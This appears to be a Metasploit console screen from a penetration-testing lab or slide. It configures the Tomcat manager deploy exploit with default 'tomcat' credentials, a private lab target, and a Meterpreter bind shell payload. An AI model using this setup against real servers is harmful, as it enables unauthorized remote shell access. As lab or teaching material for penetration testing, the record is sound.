 msf exploit(tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD  tomcat           no        The password for the specified username
PATH      /manager         yes       The URI path of the manager app (/deploy
and /undeploy will be used)
Proxies                    no        A proxy chain of format type:host:port[,
type:host:port][...]
RHOST     192.168.241.131  yes       The target address
RPORT     8180             yes       The target port
USERNAME  tomcat           no        The username to authenticate as
VHOST                      no        HTTP server virtual host
Payload options (java/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  192.168.241.131  no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic